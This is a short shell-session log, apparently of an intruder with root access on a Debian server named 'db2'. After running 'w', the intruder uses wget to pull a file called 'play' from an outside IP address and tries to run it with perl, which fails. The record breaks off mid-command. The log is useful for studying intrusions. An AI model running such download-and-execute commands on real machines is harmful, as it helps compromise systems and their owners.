 USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
root     pts/0    78.159.54.49      22:03    0.00s  0.00s  0.00s w
db2:~# w
 22:09:31 up 2 days,  5:16,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
root     pts/0    78.159.54.49      22:03    0.00s  0.00s  0.00s w
db2:~# wget http://212.109.148.19/~jan/play
--2013-10-30 22:10:16--  http://212.109.148.19/~jan/play
Connecting to 212.109.148.19:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 37289 (36K) [text/plain]
Saving to: `play

100%[======================================>] 37,289       16K/s  eta 1s

2013-10-30 22:10:17 (16 KB/s) - `play' saved [37289/37289]
db2:~# perl play
bash: perl: command not found
db2:~# cat /etc/issue
Debian GNU/Linux 7.0 \n \l

db2:~# apt-ge